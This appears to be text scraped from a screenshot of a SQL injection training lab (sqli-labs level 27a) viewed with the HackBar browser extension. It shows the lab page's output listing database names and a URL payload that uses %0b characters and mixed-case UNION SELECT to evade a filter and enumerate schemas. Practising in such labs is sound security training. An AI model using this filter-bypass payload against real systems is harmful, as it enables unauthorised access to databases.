 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
EST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
s-27a/?id=0"%0bUnIon%0bSeLeCt%0b1,(seLect%0bgroup_concat(schema_name)%0bfrom%0binformation_schema.schemata),"3